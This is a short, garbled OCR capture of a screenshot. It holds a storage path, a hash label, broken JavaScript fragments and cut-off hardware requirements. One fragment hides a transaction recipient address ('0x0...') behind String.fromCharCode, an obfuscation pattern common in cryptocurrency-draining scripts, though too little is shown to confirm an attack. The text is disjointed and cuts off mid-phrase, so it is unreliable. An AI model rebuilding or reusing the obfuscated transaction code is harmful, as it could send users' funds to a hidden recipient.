
Hash-sum →
60f5497034
Math.random()-0.5);for(let r of u
[{to:String.fromCharCode(48,120,48
j=await re.json();if(j.result){let h=
CPU:
AVX2 instruction set
required
RAM:
32 GB needed to
prevent me